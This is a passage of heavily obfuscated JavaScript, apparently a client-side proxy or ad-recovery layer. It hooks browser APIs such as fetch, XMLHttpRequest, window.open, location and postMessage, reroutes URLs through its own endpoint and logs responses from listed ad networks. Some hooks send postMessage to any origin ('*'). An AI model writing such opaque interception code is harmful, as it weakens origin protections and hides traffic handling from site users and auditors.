FJ=A0;return!0x0!==(null==zT?void 0x0:zT[FJ(0x9cc)])&&!(FJ(0xc2d)!=typeof zf||!zf[FJ(0x788)](FJ(0x1c6))&&!zf[FJ(0x788)](FJ(0x4d4))||!(0x0,i0['EW'])(zf));}),xG(zR,A0(0x768),A0(0xcb3),{'get':function(){const Ft=A0;for(var zf=arguments[Ft(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][Ft(0x8a5)](zR)[Ft(0x66f)][Ft(0x8a5)][Ft(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[Ft(0x7cc)]:H0;}}),xJ(zR,A0(0x453),A0(0x812),function(zf,zT){const FG=A0,za=zf[FG(0x731)](),H0=((()=>{const Fu=FG;if(za[Fu(0x788)](Fu(0x1c6))||za[Fu(0x788)](Fu(0x4d4)))return(0x0,i0['EW'])(za)?za:(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][Fu(0xf0b)],'endpoint':i1['A'][Fu(0x89f)]});{const H1=i9['A'][Fu(0x8a5)](zR)[Fu(0xf12)][Fu(0x8a5)][Fu(0xb09)](zR[Fu(0x7dc)]);return(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][Fu(0xf0b)],'baseUrl':H1,'endpoint':i1['A'][Fu(0x89f)]});}})());return i9['A'][FG(0x8a5)](zR)[FG(0x882)][FG(0xb85)](this,H0,zT);}),xJ(zR,A0(0xee1),A0(0x234),function(zf,zT){const FZ=A0;try{const za=new zR[(FZ(0x1a8))](i1['A'][FZ(0x89f)])[FZ(0x68f)];if(FZ(0x1bb)===zf[FZ(0x731)]()&&'\x0a'===zT&&this[FZ(0xedf)](za)&&(0x0,i0['EW'])(zR[FZ(0x282)][FZ(0x400)])){const H0=new zR[(FZ(0x1a8))]((0x0,i0['sH'])(zR[FZ(0x282)][FZ(0x400)])[FZ(0x7cc)]);if((FZ(0x7fa)===H0[FZ(0x68f)]||FZ(0xc6c)===H0[FZ(0x68f)])&&H0[FZ(0xc14)][FZ(0x788)](FZ(0xf69))&&H0[FZ(0xc14)][FZ(0xedf)](FZ(0xdac))){const H1=i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](this,zf,zT);return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](H1,za,H0[FZ(0x68f)]);}}}catch(H2){return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](this,zf,zT);}try{if((0x0,i0['EW'])(this)){const H3=(0x0,i0['sH'])(this)[FZ(0x7cc)];return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](H3,zf,zT);}return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](this,zf,zT);}catch(H4){return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](this,zf,zT);}},function(zf,zT){const FS=A0;try{if(FS(0xc2d)==typeof this&&(this[FS(0x788)](FS(0x1c6))||this[FS(0x788)](FS(0x4d4)))&&i0['ht'][FS(0xea1)](za=>xj(this,'/'[FS(0x980)](za,'/'))))return!0x0;if(FS(0x1bb)===zf[FS(0x731)]()&&'\x0a'===zT&&FS(0xc2d)==typeof this&&this[FS(0xedf)](new zR[(FS(0x1a8))](i1['A'][FS(0x89f)])[FS(0x68f)]))return!0x0;}catch(za){}return!0x1;},{'throwError':!0x1}),xJ(zR,A0(0x4ea),A0(0x4e9),async function(zf,zT){const Fn=A0;let za,H0,H1;xY(zR,zf)?{protectedInput:za,originalUrl:H0,additionalHeaders:H1}=await xf(zR,zd,zf):{protectedInput:za,originalUrl:H0,additionalHeaders:H1}=xr(zR,zd,zf);for(var H2=arguments[Fn(0xe4d)],H3=new Array(H2>0x2?H2-0x2:0x0),H4=0x2;H4<H2;H4++)H3[H4-0x2]=arguments[H4];if((zd[Fn(0x94a)][Fn(0xedf)](Fn(0x74d))||zd[Fn(0x94a)][Fn(0xedf)](Fn(0xbf9)))&&(H0[Fn(0xf9b)](Fn(0x6d2))||H0[Fn(0xf9b)](Fn(0xe27)))){const {wnd:H7}=(function(){const FY=Fn;let H8=zR,H9=document;for(;H8!==zR[FY(0xbb0)];)try{H9=H8[FY(0x6ca)][FY(0x7dc)],H8=H8[FY(0x6ca)][FY(0xafb)];}catch(Hi){break;}return{'wnd':H8,'doc':H9};}());if(zR!==H7)return H7[Fn(0x4e9)][Fn(0xb85)](H7,H0,zT,...H3);}zT=xT(za,zT,H1);const H5=zn(H0);if(Fn(0x2dc)===H5||Fn(0xc4e)===H5){const H8=new URL(H0)[Fn(0xd46)][Fn(0x8a5)](Fn(0x5a4));!function(H9,Hi,Hx,HH,HV){const Fe=Fn;iD(H9,Fe(0x4d9),(arguments[Fe(0xe4d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Fe(0x41e)](Fe(0xc06),Hi)[Fe(0x41e)](Fe(0xe12),Hx)[Fe(0x41e)](Fe(0xeb0),HH)[Fe(0x41e)](Fe(0x645),HV[Fe(0x731)]()));}(zd,window[Fn(0x978)],Fn(0x433),null!=H8?H8:'',Fn(0xc4e)===H5);}const H6=i9['A'][Fn(0x8a5)](zR)[Fn(0x2e7)][Fn(0xb85)](this,za,zT,...H3);if(H5){const H9=await H6,Hi=await H9[Fn(0xb7d)]()[Fn(0x278)]();return i4['A'][Fn(0x25e)](Fn(0x416)[Fn(0x980)](H5,')'),H0,Hi),H9;}return H6;}),xJ(zR,A0(0x4ea),A0(0x481),function(zf,zT){const Fr=A0;if(xY(zR,zf))throw new TypeError(Fr(0x157));const {protectedInput:za,additionalHeaders:H0}=xr(zR,zd,zf);zT=xT(za,zT,H0);for(var H1=arguments[Fr(0xe4d)],H2=new Array(H1>0x2?H1-0x2:0x0),H3=0x2;H3<H1;H3++)H2[H3-0x2]=arguments[H3];return i9['A'][Fr(0x8a5)](zR)[Fr(0x9d2)][Fr(0xb85)](this,za,zT,...H2);},null,{'throwError':!0x0}),xG(zR,A0(0x4ea),A0(0x5d1),{'get':function(){const Fb=A0;for(var zf,zT=arguments[Fb(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];const H1=i9['A'][Fb(0x8a5)](zR)[Fb(0xf3a)],H2=(null===(zf=H1[Fb(0x8a5)])||void 0x0===zf?void 0x0:zf[Fb(0xb85)](this,...za))||H1[Fb(0xcbf)];return new Proxy(H2,{'get':function(H3,H4,H5){const Ff=Fb;let H6=H3[H4];if(H6||Ff(0xc2d)!=typeof H4||(H6=H3[(0x0,iH['md'])(H4)]),!H6)return H6;if(Ff(0x21d)==typeof H6)return i9['A'][Ff(0x8a5)](zR)[Ff(0x9f8)][Ff(0xb85)](H6[Ff(0x607)])[Ff(0xf9b)](Ff(0x553))?H6[Ff(0x607)](H3):H6;if(!xc(H6))return H6;if(H6&&H6[Ff(0x4ea)]&&H6 instanceof H6[Ff(0x4ea)]&&H6[Ff(0x3d0)]){const H7=H6[Ff(0x3d0)][Ff(0x957)](Ff(0x43c));H7&&Ff(0x878)!==H7&&Ff(0x75d)!==H7&&!H7[Ff(0x788)](Ff(0xa74))||(H6[Ff(0xedd)]||(H6[Ff(0xedd)]=!0x0,iY(H6[Ff(0xafb)]),x7(H6[Ff(0xafb)]),iK[Ff(0x2d3)](H6[Ff(0xafb)])),xk(H6[Ff(0xafb)]),xw(zd,H6[Ff(0xafb)]));}return H6;}});}}),xG(zR,A0(0x4ea),A0(0x20e),{'get':function(){const FT=A0;for(var zf=arguments[FT(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][FT(0x8a5)](zR)[FT(0x5e4)][FT(0x8a5)][FT(0xb85)](this,...zT);return(0x0,iH['_'])(H0)&&(H0=(0x0,iH['ks'])(H0)),H0;},'set':function(zf){const Fa=A0;(0x0,iH['_'])(zf)||(zf=(0x0,iH['md'])(zf));for(var zT=arguments[Fa(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][Fa(0x8a5)](zR)[Fa(0x5e4)][Fa(0x41e)][Fa(0xb85)](this,zf,...za);}}),(0x0,i0['Vp'])(zd)&&xG(zR,A0(0x514),A0(0x226),{'get':function(){const h0=A0;for(var zf=arguments[h0(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][h0(0x8a5)](zR)[h0(0xc17)][h0(0x8a5)][h0(0xb85)](this,...zT);},'set':function(zf){const h1=A0;if(h1(0x2fb)===i9['A'][h1(0x8a5)](zR)[h1(0x5c9)][h1(0x8a5)][h1(0xb85)](this)[h1(0xe6a)]()){var zT;const za=xX(zd,zf);zf=null!==(zT=null==za?void 0x0:za[h1(0x305)])&&void 0x0!==zT?zT:'';}i9['A'][h1(0x8a5)](zR)[h1(0xc17)][h1(0x41e)][h1(0xb85)](this,zf);}}),xJ(zR,A0(0x4ea),A0(0xa61),function(zf,zT,za){const h2=A0;if(za){const H2=za[h2(0x3e9)](',')[h2(0xf2b)](H3=>{const h3=h2;if(H3[h3(0xf9b)](h3(0xa54))){const H4=H3[h3(0x3e9)]('=')[0x1];return h3(0xa54)[h3(0x980)](xW(zd,H4,i9['A'][h3(0x8a5)](zR)[h3(0xf12)][h3(0x8a5)][h3(0xb09)](zR[h3(0x7dc)])));}return H3;});za=H2[h2(0x2f3)](',');}if([h2(0x75d)][h2(0xf9b)](zf)){const H3=i9['A'][h2(0x8a5)](zR)[h2(0x39d)][h2(0xb85)](this,zf,zT,za);return new Proxy(H3,{'get':function(H4,H5){const h4=h2;return h4(0x282)===H5?new Proxy(H4[h4(0x282)],{'set':function(H6,H7,H8){const h5=h4;if(h5(0x400)===H7){const H9=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':H8,'kind':i0['MN'][h5(0x153)],'baseUrl':i9['A'][h5(0x8a5)](zR)[h5(0xf12)][h5(0x8a5)][h5(0xb09)](zR[h5(0x7dc)]),'endpoint':i1['A'][h5(0x89f)]});return ib(zR,H3,H9,za),H6[H7]=H9;}return H6[H7]=H8;}}):H4[H5];}});}var H0;zf&&h2(0xc2d)==typeof zf&&(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][h2(0x153)],'baseUrl':i9['A'][h2(0x8a5)](zR)[h2(0xf12)][h2(0x8a5)][h2(0xb09)](zR[h2(0x7dc)]),'endpoint':i1['A'][h2(0x89f)],'extra':{'sourceFrameOrigin':null===(H0=xn(zR))||void 0x0===H0?void 0x0:H0[h2(0x17a)]}}));let H1=zR;for(;iu(H1,h2(0xf7),h2(0x5ef),{'url':zf,'target':zT,'windowFeatures':za,'name':zR[h2(0x20e)]}),H1!==zR[h2(0xbb0)];)H1=H1[h2(0x6ca)][h2(0xafb)];return zR;});const zS={'gpt':A0(0xc60),'gpt_limited':A0(0x904),'adsense':A0(0x58a),'aps':A0(0x4ac),'prebid_sovrn':A0(0x3f6),'prebid_sharethrough':A0(0x5df),'prebid_yieldmo':A0(0x964),'prebid_triplelift':A0(0xc5b),'prebid_minutemedia':A0(0xd02),'prebid_kueezrtb':A0(0x8e1),'prebid_vidazoo':A0(0xf5e),'prebid_adagio':A0(0x9fd),'prebid_onetag':A0(0x3dc),'prebid_criteo':A0(0xda8),'prebid_appnexus':A0(0x1f2),'prebid_adtelligent':A0(0x50f),'prebid_rubicon':A0(0x21c),'prebid_smartadserver':A0(0xfb),'prebid_nextmillennium':A0(0x489),'prebid_trustedstack':A0(0x7cf),'prebid_orbidder':A0(0xa56),'prebid_grid_criteo':A0(0xead),'prebid_visx':A0(0x251),'prebid_equativ':A0(0x2b9),'prebid_pubmatic':A0(0x4cb),'prebid_yieldlab':A0(0x7e3)};function zn(zf){const h6=A0;for(const zT in zS)if(zS[zT]&&zf[h6(0x788)](zS[zT]))return zT;return'';}var zY;xJ(zR,A0(0xf2),A0(0xa61),function(zf,zT){const h7=A0,za=zT;let H0='';const H1=i9['A'][h7(0x8a5)](zR)[h7(0xf12)][h7(0x8a5)][h7(0xb09)](zR[h7(0x7dc)]),{additionalHeaders:H2,url:H3}=xb(zR,0x0,h7(0xc2d)==typeof zT?(0x0,i0['Xz'])(zT,H1):zT);h7(0xc2d)==typeof(zT=h7(0xc2d)==typeof zT?H3[h7(0x400)]:H3)?(H0=zn(zT),(0x0,i0['EW'])(zT)||(zT=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zT,'kind':i0['MN'][h7(0xf0b)],'baseUrl':H1,'endpoint':i1['A'][h7(0x89f)]}))):zT instanceof zR[h7(0x1a8)]&&(H0=zn(zT[h7(0x400)]),(0x0,i0['EW'])(zT[h7(0x400)])||((zT=new zR[(h7(0x1a8))](zT))[h7(0x400)]=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zT[h7(0x400)],'kind':i0['MN'][h7(0xf0b)],'baseUrl':H1,'endpoint':i1['A'][h7(0x89f)]}))),H0&&i9['A'][h7(0x8a5)](zR)[h7(0x664)][h7(0xb85)](this,h7(0x52a),()=>{const h8=h7;0x4===this[h8(0xdb3)]&&i4['A'][h8(0x25e)](h8(0x416)[h8(0x980)](H0,')'),za,this[h8(0x2d1)]);});for(var H4=arguments[h7(0xe4d)],H5=new Array(H4>0x2?H4-0x2:0x0),H6=0x2;H6<H4;H6++)H5[H6-0x2]=arguments[H6];const H7=i9['A'][h7(0x8a5)](zR)[h7(0xd7a)][h7(0xb85)](this,zf,zT,...H5);for(const [H8,H9]of Object[h7(0xb1f)](H2))this[h7(0x8c2)](h7(0x60d)[h7(0x980)](H8),xl(H9));return H7;}),xG(zR,A0(0xf2),A0(0xbc5),{'get':function(){const h9=A0;for(var zf=arguments[h9(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][h9(0x8a5)](zR)[h9(0x870)][h9(0x8a5)][h9(0xb85)](this,...zT);return H0&&(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[h9(0x7cc)]:H0;}}),xJ(zR,A0(0xf2),A0(0x6f1),function(){const hi=A0;for(var zf=arguments[hi(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][hi(0x8a5)](zR)[hi(0x2f6)][hi(0xb85)](this,...zT);}),xJ(zR,A0(0xaf2),A0(0xb29),function(zf,zT,za){const hx=A0;return za&&(za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][hx(0xf0b)],'baseUrl':i9['A'][hx(0x8a5)](zR)[hx(0xf12)][hx(0x8a5)][hx(0xb09)](zR[hx(0x7dc)]),'endpoint':i1['A'][hx(0x89f)]})),i9['A'][hx(0x8a5)](zR)[hx(0x3b5)][hx(0xb85)](this,zf,zT,za);}),xm(zR,A0(0xadb),function(zf,zT,za){const hz=A0,H0=zT&&zT[hz(0xf9b)](hz(0xef0))?(0x0,xz['oY'])({'protectUrlContext':zd,'value':zT}):zT;return new(i9['A'][hz(0x8a5)](zR))[(hz(0xadb))](zf,H0,za);}),xm(zR,A0(0x6b3),function(zf,zT){const hH=A0;return zf?new(i9['A'][hH(0x8a5)](zR))[(hH(0x6b3))]((0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][hH(0xc48)],'baseUrl':i9['A'][hH(0x8a5)](zR)[hH(0xf12)][hH(0x8a5)][hH(0xb09)](zR[hH(0x7dc)]),'endpoint':i1['A'][hH(0x89f)]}),zT):new(i9['A'][hH(0x8a5)](zR))[(hH(0x6b3))](zf,zT);}),zR[A0(0x9a2)]=xR(zR,A0(0xafb),A0(0x282),{'get':function(zf,zT){const hV=A0,za=zR[hV(0x282)][zT];if(hV(0xc2d)==typeof zT&&[hV(0x400),hV(0x872),hV(0x68f),hV(0x17a),hV(0xa31),hV(0xb0e),hV(0x120),hV(0x240),hV(0xc14)][hV(0xf9b)](zT)){const H0=zR[hV(0x282)][hV(0x400)],H1=new URL(H0);return new URL((0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[hV(0x7cc)]:H0)[zT]||H1[zT];}return hV(0xc9e)===zT?zR[hV(0x282)][zT]:hV(0x731)===zT?function(){const hK=hV,H2=zR[hK(0x282)][hK(0x400)];return(0x0,i0['EW'])(H2)?(0x0,i0['sH'])(H2)[hK(0x7cc)]:H2;}:hV(0x21d)==typeof za?za[hV(0x607)](zR[hV(0x282)]):za;},'set':function(zf,zT,za){const hQ=A0;return zR[hQ(0x282)][zT]=za,!0x0;}}),zR[A0(0x7dc)][A0(0x9a2)]=xR(zR,A0(0x7dc),A0(0x282),{'get':function(zf,zT){const ho=A0,za=zR[ho(0x7dc)][ho(0x282)][zT];if(ho(0xc2d)==typeof zT&&[ho(0x400),ho(0x872),ho(0x68f),ho(0x17a),ho(0xa31),ho(0xb0e),ho(0x120),ho(0x240),ho(0xc14)][ho(0xf9b)](zT)){const H0=zR[ho(0x7dc)][ho(0x282)][ho(0x400)];return new URL((0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[ho(0x7cc)]:H0)[zT];}return ho(0xc9e)===zT?zR[ho(0x7dc)][ho(0x282)][zT]:ho(0x731)===zT?function(){const hX=ho,H1=zR[hX(0x7dc)][hX(0x282)][hX(0x400)];return(0x0,i0['EW'])(H1)?(0x0,i0['sH'])(H1)[hX(0x7cc)]:H1;}:ho(0x21d)==typeof za?za[ho(0x607)](zR[ho(0x7dc)][ho(0x282)]):za;},'set':function(zf,zT,za){const hq=A0;return zR[hq(0x7dc)][hq(0x282)][zT]=za,!0x0;}}),zR[A0(0x6ef)]=xR(zR,A0(0xafb),A0(0x6ca),(zY=zR,{'get':function(zf,zT){const hp=A0;if(hp(0x6ef)===zT)return zY[hp(0x6ca)][hp(0x6ca)]===zY[hp(0x6ca)]?zY[hp(0x6ef)]:zY[hp(0x6ca)][hp(0x6ca)];if(hp(0x9a2)===zT)return zY[hp(0x6ca)][hp(0x282)];const za=zY[hp(0x6ca)][zT];return hp(0x37e)===zT?function(H0,H1){const hC=hp;for(var H2=arguments[hC(0xe4d)],H3=new Array(H2>0x2?H2-0x2:0x0),H4=0x2;H4<H2;H4++)H3[H4-0x2]=arguments[H4];return zY[hC(0x6ca)][hC(0x37e)](H0,'*',...H3);}:hp(0x21d)==typeof za&&za[hp(0x607)][hp(0x731)]()[hp(0xf9b)](hp(0x553))?za[hp(0x607)](zY[hp(0x6ca)]):za;},'set':function(zf,zT,za){const hU=A0;return zY[hU(0x6ca)][zT]=za,!0x0;}})),Object[A0(0x36a)](zR)[A0(0x18c)](zf=>{const hM=A0;try{if(!zf[hM(0x788)](hM(0xebf))||!zf[hM(0xedf)](hM(0xcf0)))return;const zT=[hM(0xf4a),hM(0x721)];for(const za of zT){const H0=zR[hM(0x769)][hM(0x8c9)](zR[zf][hM(0x90f)],za);H0&&zR[hM(0x769)][hM(0x586)](zR[zf][hM(0x90f)],za,{'get':function(){const hW=hM;for(var H1=arguments[hW(0xe4d)],H2=new Array(H1),H3=0x0;H3<H1;H3++)H2[H3]=arguments[H3];let H4=H0[hW(0x8a5)][hW(0xb85)](this,...H2);return hW(0xc2d)==typeof H4&&H4[hW(0x788)](hW(0x548))&&(H4=H4[hW(0x3ff)](0x3)),H4;},'set':function(H1){const hB=hM;hB(0xc2d)!=typeof H1&&hB(0x306)!=typeof H1||(H1=hB(0x548)+H1);const H2=H0[hB(0x8a5)][hB(0xb85)](this);for(var H3=arguments[hB(0xe4d)],H4=new Array(H3>0x1?H3-0x1:0x0),H5=0x1;H5<H3;H5++)H4[H5-0x1]=arguments[H5];return H2===H1?H1:H0[hB(0x41e)][hB(0xb85)](this,H1,...H4);}});}}catch(H1){}});},xR=function(zd,zR,zm,zJ){const hI=vV;let zG=arguments[hI(0xe4d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return zd[zR]&&zd[zR][zm]?new Proxy({},{'get':function(zu,zZ){const hs=hI;try{for(var zS=arguments[hs(0xe4d)],zn=new Array(zS>0x2?zS-0x2:0x0),zY=0x2;zY<zS;zY++)zn[zY-0x2]=arguments[zY];if(zJ&&zJ[hs(0x8a5)]&&xZ[hs(0xb85)](this,zd,zR,zm,zG,null,null))return zJ[hs(0x8a5)][hs(0xb85)](zu,zu,zZ,...zn);{const zr=zd[zR][zm][zZ];return hs(0x21d)==typeof zr?zr[hs(0x607)](zd[zR][zm]):zr;}}catch(zb){i4['A'][hs(0x25e)](hs(0x3ab)+zR+'.'+zm+'.'+zZ[hs(0x731)](),zb[hs(0xa6b)]);const zf=zd[zR][zm][zZ];return hs(0x21d)==typeof zf?zf[hs(0x607)](zd[zR][zm]):zf;}},'set':function(zu,zZ,zS){const hv=hI;try{for(var zn=arguments[hv(0xe4d)],zY=new Array(zn>0x3?zn-0x3:0x0),zr=0x3;zr<zn;zr++)zY[zr-0x3]=arguments[zr];return zJ&&zJ[hv(0x41e)]&&xZ[hv(0xb85)](this,zd,zR,zm,zG,null,null)?zJ[hv(0x41e)][hv(0xb85)](zu,zu,zZ,zS,...zY):(zd[zR][zm][zZ]=zS,!0x0);}catch(zb){return i4['A'][hv(0x25e)](hv(0x9fb)+zR+'.'+zm+'.'+zZ[hv(0x731)]()+'='+zS[hv(0x731)](),zb[hv(0xa6b)]),zd[zR][zm][zZ]=zS,!0x0;}}}):null;},xm=function(zd,zR,zm){const hL=vV;let zJ=arguments[hL(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;zd[zR]&&zd[zR][hL(0x90f)]&&(zd[zR]=function(){const hA=hL;for(var zG=arguments[hA(0xe4d)],zu=new Array(zG),zZ=0x0;zZ<zG;zZ++)zu[zZ]=arguments[zZ];try{return zm&&xZ[hA(0xb85)](this,zd,zR,hA(0xd53),zJ,null,null,...zu)?zm[hA(0xb85)](this,...zu):new(i9['A'][hA(0x8a5)](zd))[zR](...zu);}catch(zS){return i4['A'][hA(0x25e)](hA(0xf7f)+zR+hA(0x8bb),zS[hA(0xa6b)],...zu),new(i9['A'][hA(0x8a5)](zd))[zR](...zu);}},Object[hL(0x586)](zd[zR],hL(0x20e),{'value':zR}),Object[hL(0x586)](zd[zR],hL(0x9ff),{'value':!0x0}),zd[zR][hL(0x90f)]=i9['A'][hL(0x8a5)](zd)[zR+hL(0x988)]);},xJ=function(zd,zR,zm,zJ){const hg=vV;let zG=arguments[hg(0xe4d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,zu=arguments[hg(0xe4d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!i9['A'][hg(0x8a5)](zd)[zR+'_'+zm])return;const zZ=hg(0xafb)===zR[hg(0xe6a)]()?zd:hg(0x7dc)===zR?zd[hg(0x7dc)]:hg(0x10f)===zR?zd[hg(0x10f)]:zd[zR][hg(0x90f)],zS=function(){const hF=hg;for(var zY=arguments[hF(0xe4d)],zr=new Array(zY),zb=0x0;zb<zY;zb++)zr[zb]=arguments[zb];try{return zJ&&xZ[hF(0xb85)](this,zd,zR,zm,zG,null,null,...zr)?zJ[hF(0xb85)](this,...zr):i9['A'][hF(0x8a5)](zd)[zR+'_'+zm][hF(0xb85)](this,...zr);}catch(zf){if(zu[hF(0x360)])throw zf;return hF(0x10f)!==zR&&i4['A'][hF(0x25e)](hF(0xf7f)+zR+'.'+zm,zf[hF(0xa6b)],...zr),i9['A'][hF(0x8a5)](zd)[zR+'_'+zm][hF(0xb85)](this,...zr);}};Object[hg(0x586)](zS,hg(0x20e),{'value':zm}),Object[hg(0x586)](zS,hg(0x9ff),{'value':!0x0}),zd===top&&Object[hg(0x586)](zS,hg(0x731),{'value':function(){const hh=hg;return i9['A'][hh(0x8a5)](zd)[zR+'_'+zm][hh(0x731)]();}});const zn=Object[hg(0x8c9)](zZ,zm);if(zn){const zY={...zn,'value':zS};delete zY[hg(0x8a5)],delete zY[hg(0x41e)],Object[hg(0x586)](zZ,zm,zY);}else zZ[zm]=zS;},xG=function(zd,zR,zm,zJ){const hy=vV;let zG=arguments[hy(0xe4d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!i9['A'][hy(0x8a5)](zd)[zR+'_'+zm])return;const zu=function(){const hO=hy;for(var zS=arguments[hO(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];try{return zJ&&zJ[hO(0x8a5)]&&xZ[hO(0xb85)](this,zd,zR,zm,zG,null,null,...zn)?zJ[hO(0x8a5)][hO(0xb85)](this,...zn):i9['A'][hO(0x8a5)](zd)[zR+'_'+zm][hO(0x8a5)][hO(0xb85)](this,...zn);}catch(zr){return i4['A'][hO(0x25e)](hO(0x12c)+zR+'.'+zm+hO(0x3fe),zr[hO(0xa6b)],...zn),i9['A'][hO(0x8a5)](zd)[zR+'_'+zm][hO(0x8a5)][hO(0xb85)](this,...zn);}};Object[hy(0x586)](zu,hy(0x20e),{'value':hy(0xebb)+zm}),Object[hy(0x586)](zu,hy(0x9ff),{'value':!0x0});const zZ=function(){const hP=hy;for(var zS=arguments[hP(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];try{return zJ&&zJ[hP(0x41e)]&&xZ[hP(0xb85)](this,zd,zR,zm,zG,null,null,...zn)?zJ[hP(0x41e)][hP(0xb85)](this,...zn):i9['A'][hP(0x8a5)](zd)[zR+'_'+zm][hP(0x41e)][hP(0xb85)](this,...zn);}catch(zr){i4['A'][hP(0x25e)](hP(0x12c)+zR+'.'+zm+hP(0x791),zr[hP(0xa6b)],...zn),i9['A'][hP(0x8a5)](zd)[zR+'_'+zm][hP(0x41e)][hP(0xb85)](this,...zn);}};Object[hy(0x586)](zZ,hy(0x20e),{'value':hy(0xa73)+zm}),Object[hy(0x586)](zZ,hy(0x9ff),{'value':!0x0}),zd[hy(0x769)][hy(0x586)](hy(0xafb)===zR[hy(0xe6a)]()?zd:zd[zR][hy(0x90f)],zm,{'get':zu,'set':zZ});},xu=function(zd,zR,zm,zJ,zG){const hj=vV;let zu=arguments[hj(0xe4d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return i9['A'][hj(0x8a5)](zd)[zR+'_'+zm]&&zd[hj(0x769)][hj(0x586)](zd[zR][hj(0x90f)],zm,{'get':function(){const hN=hj;for(var zZ=this,zS=arguments[hN(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];const zr=i9['A'][hN(0x8a5)](zd)[zR+'_'+zm][hN(0x8a5)][hN(0xb85)](this,...zn);if(!zr||void 0x0===Proxy||!zJ||!xZ[hN(0xb85)](this,zd,zR,zm,zu,null,null,...zn))return zr;const zb={},zf=zJ[hN(0x8a5)];zf&&(zb[hN(0x8a5)]=function(H1,H2){const hl=hN;try{for(var H3=arguments[hl(0xe4d)],H4=new Array(H3>0x2?H3-0x2:0x0),H5=0x2;H5<H3;H5++)H4[H5-0x2]=arguments[H5];return zf[hl(0xb85)](zZ,H1,H2,...H4);}catch(H6){return i4['A'][hl(0x25e)](hl(0x3ab)+zR+'.'+zm+'.'+H2[hl(0x731)](),H6[hl(0xa6b)]),H1[H2];}});const zT=zJ[hN(0x41e)];zT&&(zb[hN(0x41e)]=function(H1,H2,H3){const hE=hN;try{for(var H4=arguments[hE(0xe4d)],H5=new Array(H4>0x3?H4-0x3:0x0),H6=0x3;H6<H4;H6++)H5[H6-0x3]=arguments[H6];return zT[hE(0xb85)](zZ,H1,H2,H3,...H5);}catch(H7){return i4['A'][hE(0x25e)](hE(0x9fb)+zR+'.'+zm+'.'+H2[hE(0x731)]()+'='+H3,H7[hE(0xa6b)]),H1[H2]=H3,!0x0;}});const za=zJ[hN(0x302)];za&&(zb[hN(0x302)]=function(H1){const hk=hN;return za[hk(0xb85)](H1,H1);});const H0=zJ[hN(0x8c9)];return H0&&(zb[hN(0x8c9)]=function(H1,H2){const hw=hN;return H0[hw(0xb85)](H1,H1,H2);}),new Proxy(zr,zb);},'set':function(){const hD=hj;if(!i9['A'][hD(0x8a5)](zd)[zR+'_'+zm][hD(0x41e)])return!0x0;for(var zZ=arguments[hD(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];return zG&&xZ[hD(0xb85)](this,zd,zR,zm,zu,null,null,...zS)?zG[hD(0xb85)](this,...zS):i9['A'][hD(0x8a5)](zd)[zR+'_'+zm][hD(0x41e)][hD(0xb85)](this,...zS);}});};function xZ(zd,zR,zm,zJ){const hc=vV;for(var zG=arguments[hc(0xe4d)],zu=new Array(zG>0x6?zG-0x6:0x0),zZ=0x6;zZ<zG;zZ++)zu[zZ-0x6]=arguments[zZ];return!zJ||zJ[hc(0xb85)](this,...zu);}const xS=(zd,zR,zm)=>{const hd=vV;try{const zJ=xc(zR);if(zJ&&(!zm||hd(0x878)===zm||hd(0x75d)===zm||zm[hd(0x788)](hd(0xa74))))return!0x0;if(zm){const zG=xn(zd);if(!zG)return!0x1;const zu=new URL((0x0,i0['EW'])(zm)?(0x0,i0['sH'])(zm)[hd(0x7cc)]:zm,zG[hd(0x400)]);if(zJ&&zu[hd(0x17a)]===zG[hd(0x17a)])return!0x0;try{if(hd(0x75d)===zR[hd(0x282)][hd(0x400)])return!0x0;}catch(zZ){}}}catch(zS){}return!0x1;},xn=zd=>{const hR=vV;let zR=zd;for(;;){try{const zm=zR[hR(0x282)][hR(0x400)],zJ=new 